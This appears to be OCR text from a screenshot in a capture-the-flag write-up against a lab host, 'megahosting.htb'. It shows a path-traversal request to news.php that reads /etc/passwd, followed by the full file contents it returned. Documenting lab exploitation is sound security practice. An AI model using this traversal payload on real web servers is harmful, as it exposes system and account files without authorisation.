 megahosting.htb/news.php?file=../../../../../../etc/passwd
8
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter 404 Not Found Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:
/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin
/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash